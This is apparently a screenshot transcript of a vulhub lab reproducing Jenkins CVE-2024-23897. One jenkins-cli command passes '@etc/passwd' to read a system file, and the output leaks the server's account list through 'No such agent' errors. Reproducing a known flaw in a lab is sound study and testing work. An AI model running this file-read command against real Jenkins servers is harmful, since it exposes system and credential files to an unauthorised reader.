 ┌──(root㉿kali)-[~/vulhub/jenkins/CVE-2024-23897]
└─# java -jar jenkins-cli.jar -s http://127.0.0.1:8080/  connect-node "@etc/passwd"
Welcome to Jenkins!
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbi
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/va
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:6553
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/s
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spo
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exi
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/n
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/s
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mai
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jen
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exi
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.